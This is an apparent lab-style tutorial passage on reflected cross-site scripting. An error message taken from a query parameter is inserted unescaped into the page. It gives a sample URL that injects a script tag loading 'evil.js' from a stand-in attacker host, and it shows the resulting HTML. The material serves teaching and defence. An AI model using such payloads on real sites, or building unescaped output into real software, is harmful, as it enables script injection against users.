 Example Scenario:
A website where if you enter incorrect input, an error message is displayed. The content of the error message gets taken from the error parameter in the query
string and is built directly into the page source.
https://website.thm/?error=Invalid Input Detected
92
93 <div class="alert alert-danger">
94 <p>Invalid Input Detected</p>
95 </div>
96
The application doesn't check the contents of the error parameter, which allows the attacker to insert malicious code.
https://website.thm/?error=<script src="https://attacker.thm/evil.js"></script>
91
92
93 <div class="alert alert-danger">
94 <p><script src="https://attacker.thm/evil.js"></script></p>
95 </div>
96